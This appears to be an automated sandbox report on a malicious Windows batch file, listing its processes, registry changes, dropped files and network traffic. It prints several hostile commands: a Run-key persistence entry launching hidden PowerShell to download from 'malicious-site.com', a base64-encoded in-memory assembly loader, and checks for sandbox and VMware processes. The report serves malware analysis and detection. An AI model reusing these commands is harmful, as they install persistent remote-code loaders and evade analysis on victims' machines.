| File name: | Donotrunme.bat |
| Full analysis: | https://app.any.run/tasks/f1d18d55-5a94-4dd9-bf5c-2cfe7f6500f4 |
| Verdict: | Malicious activity |
| Analysis date: | December 13, 2024, 21:58:04 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text, with very long lines (315), with CRLF line terminators |
| MD5: | 18E97F5465DAC19F7BC147B74BD43FF8 |
| SHA1: | A8047EC2995231C5B2BFD7CD973C0F356D548977 |
| SHA256: | 5786B94D9BE171015B10E7D542356EB63DC03A32BD50D3463CDA94E3A8A46DC7 |
| SSDEEP: | 48:NlPS2lPuLwiG0PeLPfCTm3BWjF7ZcSJReCO19r73ozpjhd0mVvk:rPRP9Z0PwHMF7CgRMr7ozlc |
MALICIOUS

Changes the autorun value in the registry
- reg.exe (PID: 5788)

Run PowerShell with an invisible window
- powershell.exe (PID: 5308)
SUSPICIOUS

Get information on the list of running processes
- cmd.exe (PID: 5720)
Using 'findstr.exe' to search for text patterns in files and output
- cmd.exe (PID: 5720)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 5720)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2088)
- powershell.exe (PID: 5308)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 5720)
INFO
Disables trace logs
- powershell.exe (PID: 4876)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 2088)
- powershell.exe (PID: 5308)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4876)
Checks proxy server information
- powershell.exe (PID: 4876)
Reads Internet Explorer settings
- powershell.exe (PID: 4876)


Reads security settings of Internet Explorer
- explorer.exe (PID: 3820)
- calc.exe (PID: 648)
- OpenWith.exe (PID: 6076)
The process uses the downloaded file
- explorer.exe (PID: 3820)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
139
Monitored processes
22
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 648 | "C:\Windows\System32\calc.exe" | C:\Windows\System32\calc.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Calculator Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 848 | tasklist | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2088 | powershell -Command "[System.Reflection.Assembly]::Load([System.Convert]::FromBase64String('UEsDBBQAAAAIAFhUwVsZ94iQwQsP7HpPYLOVJQX68jlFLpVAKoATNO8aXj9gaGm4gpy5owL6EO2Q1Xy2NxWm6jRFeHrJ5v5CwHgyuGDHmbH9A4GhXybA7P0XQ74QdqNH9ttxjw9AoHDF8IaFdF1sT3eYHwrT82nnz7weA7vj9PE+HD6aGsryY=='))" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3820 | C:\WINDOWS\explorer.exe /factory,{75dff2b7-6936-4c06-a8bb-676a7b00b24b} -Embedding | C:\Windows\explorer.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3848 | tasklist | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4052 | explorer.exe /e,"C:\Windows\System32\calc.exe" | C:\Windows\explorer.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 1 Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4544 | findstr /i "sandbox" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4716 | findstr /i "vmware" | C:\Windows\System32\findstr.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (QGREP) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4876 | tasklist | C:\Windows\System32\tasklist.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Lists the current running tasks Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4876 | powershell -Command "Invoke-WebRequest -Uri 'https://www.microsoft.com' -Method GET -Headers @{'User-Agent'='Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36'}" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
16 174
Read events
16 162
Write events
12
Delete events
0
Modification events
| (PID) Process: | (4876) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (4876) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (4876) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (5788) reg.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | RandomName |
Value: powershell.exe -ExecutionPolicy Bypass -Command "[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; [System.Net.WebClient]::new().DownloadString('http://malicious-site.com')" | |||
| (PID) Process: | (648) calc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (648) calc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (648) calc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
| (PID) Process: | (648) calc.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\History |
| Operation: | write | Name: | CachePrefix |
Value: Visited: | |||
| (PID) Process: | (6076) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (6076) OpenWith.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
0
Suspicious files
3
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:95E479A200AA0F4390D288A817BCD733 | SHA256:0F7DADF20B274BABBCFC4EEF9160FD21DFFAA52214247A56A10771135E9DBA1A | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_hoqi4ba1.x0y.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_120snqtf.vvp.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4876 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\RR3E01RZ\override[1].htm | text | |
MD5:39A19D0882684989864FA50BCED6A2D1 | SHA256:8FBEDED073249C3611742297EE96A976A95EE113F33B9A422A5D3A7A2DEB63E5 | |||
| 4876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_t5ethpqu.5wi.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4876 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ntup0c2f.zeu.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 4876 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\AH8CR9J5\jquery-1.9.1.min[1].js | binary | |
MD5:397754BA49E9E0CF4E7C190DA78DDA05 | SHA256:C12F6098E641AACA96C60215800F18F5671039AECF812217FAB3C0D152F6ADB4 | |||
| 4876 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\E4DJRUXW\19-c0fae7[1].js | binary | |
MD5:30B7C335C62E5269E2D35B8E8B9F44B4 | SHA256:10733A5D876108F81C5F78EEE5C9760A739D89C52FA6180C4290B7F909F24346 | |||
| 4876 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\INetCache\IE\E4DJRUXW\mwf-west-european-default.min[1].css | text | |
MD5:12DD1E4D0485A80184B36D158018DE81 | SHA256:A04B5B8B345E79987621008E6CC9BEF2B684663F9A820A0C7460E727A2A4DDC3 | |||
| 5308 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_bebluoh1.mon.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
34
DNS requests
15
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2548 | svchost.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:443 | https://www.microsoft.com/ | unknown | — | — | unknown |
2548 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 184.30.21.171:443 | https://c.s-microsoft.com/en-us/CMSScripts/script.jsx?k=f65ecb70-094d-0b11-7c9d-7da1bcadfaa7 | unknown | — | — | unknown |
— | — | GET | 200 | 184.30.21.171:443 | https://www.microsoft.com/onerfstatics/marketingsites-wcus-prod/shell/_scrf/js/themes=default/54-af9f9f/c0-247156/de-099401/e1-a50eee/e7-954872/d8-97d509/f0-251fe2/46-be1318/77-04a268/11-240c7b/63-077520/a4-34de62/1b-c96630/db-bc0148/dc-7e9864/78-4c7d22/e1-c35781/40-7b7803/cd-23d3b0/6d-1e7ed0/b7-cadaa7/ca-40b7b0/4e-ee3a55/3e-f5c39b/c3-6454d7/f9-7592d3/92-10345d/79-499886/7e-cda2d3/db-f3b1fd/93-283c2d/e0-3c9860/91-97a04f/1f-100dea/33-abe4df/19-c0fae7?ver=2.0&iife=1 | unknown | binary | 128 Kb | whitelisted |
— | — | GET | 200 | 184.30.22.94:443 | https://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.1.min.js | unknown | binary | 90.4 Kb | whitelisted |
— | — | GET | 200 | 184.24.77.14:443 | https://statics-marketingsites-wcus-ms-com.akamaized.net/statics/override.css?c=7 | unknown | text | 15 b | whitelisted |
— | — | GET | 200 | 184.24.77.17:443 | https://img-prod-cms-rt-microsoft-com.akamaized.net/cms/api/am/imageFileData/RE1Mu3b?ver=5c31 | unknown | image | 3.96 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2548 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 104.126.37.130:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 104.126.37.136:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
2548 | svchost.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
www.bing.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
assets.onestore.ms |
| whitelisted |
statics-marketingsites-wcus-ms-com.akamaized.net |
| whitelisted |
ajax.aspnetcdn.com |
| whitelisted |
img-prod-cms-rt-microsoft-com.akamaized.net |
| whitelisted |
az725175.vo.msecnd.net |
| whitelisted |